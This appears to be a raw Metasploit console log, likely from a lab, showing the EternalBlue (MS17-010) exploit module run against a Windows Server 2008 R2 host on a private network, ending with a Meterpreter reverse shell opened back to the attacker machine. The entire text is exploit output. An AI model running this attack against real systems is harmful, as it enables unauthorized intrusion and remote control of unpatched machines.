 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.130:4444
[*] 192.168.0.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.132:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterpri
se 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.132:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.132:445 - The target is vulnerable.
[*] 192.168.0.132:445 - Connecting to target for exploitation.
[+] 192.168.0.132:445 - Connection established for exploitation.
[+] 192.168.0.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.132:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server
2
[*] 192.168.0.132:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpri
s
[*] 192.168.0.132:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service
P
[*] 192.168.0.132:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.132:445 - Starting non-paged pool grooming
[+] 192.168.0.132:445 - Sending SMBv2 buffers
[+] 192.168.0.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.132:445 - Sending final SMBv2 buffers.
[*] 192.168.0.132:445 - Sending last fragment of exploit packet!
[*] 192.168.0.132:445 - Receiving response from exploit packet
[+] 192.168.0.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.132:445 - Sending egg to corrupted connection.
[*] 192.168.0.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.132
[*] Meterpreter session 1 opened (192.168.0.130:4444 -> 192.168.0.132:49169) at 2024-05-08 14:37:02
+0800
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=